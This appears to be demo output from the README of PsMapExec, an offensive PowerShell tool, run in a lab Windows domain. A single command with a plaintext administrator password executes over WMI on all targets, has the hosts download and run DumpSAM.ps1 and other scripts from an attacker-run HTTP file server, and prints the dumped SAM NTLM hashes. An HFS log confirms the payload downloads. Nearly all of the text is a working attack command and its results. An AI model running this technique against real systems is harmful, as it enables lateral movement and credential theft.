 PS C:\Users\srv01_user> PsMapExec -Username administrator -Password Password123! -Targets all -Method WMI -force -LocalFileServer 10.10.10.50 -Module SAM
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.0.1
[!] Commands will not be run with modules. Setting command to NULL
WMI    10.10.10.100       DC01.Security.local    Windows Server 2019 Standard Evaluation      [+] SUCCESS Pwned!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d676d42a76ab90b0e92509149449905d:::
Guest:501:11ca14effe497ee91845fb6ff3d02545:a17374806568702ea0c191c06b1d234d:::
DefaultAccount:503:21120be6bd46c0feb0b935692ac9b504:fc6278d8b31b4a64b69c1110fb817507:::
WMI    10.10.10.10        SRV01.Security.local   Windows Server 2019 Standard Evaluation      [+] SUCCESS Pwned!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:8ec3d6071d6d60efd8e58ad1d7179dc5:16f1d3b2e8af86421556d46053addb0b:::
DefaultAccount:503:bb3463255f69927b632cacf1b517ea96:980dfd51059f25907423748143e52539:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bdb116f6db0dedf2209752a01a9de987:::
HFS ~ HTTP File Server 2.3m
Build 300
Menu
Port: 80
You are in Easy mode
Open in browser
http://10.10.10.50
Copy to clipboard
Virtual File System
Log
/
DumpSAM.ps1
Invoke-Mongoose.ps1
Invoke-Pandemonium.ps1
Powerview.ps1
17:25:22 10.10.10.20:50997 Requested GET /DumpSAM.ps1
17:25:22 10.10.10.20:50997 Fully downloaded - 24.5 K @ 1.6 MB/s - /DumpSAM.ps1
17:25:22 10.10.10.10:56222 Requested GET /Invoke-Mongoose.ps1
17:25:22 10.10.10.10:56222 Fully downloaded - 488 @ 29.8 KB/s - /Invoke-Mongoose.ps1
17:25:22 10.10.10.10:56222 Requested GET /DumpSAM.ps1
17:25:22 10.10.10.10:56222 Fully downloaded - 24.5 K @ 1.7 MB/s - /DumpSAM.ps1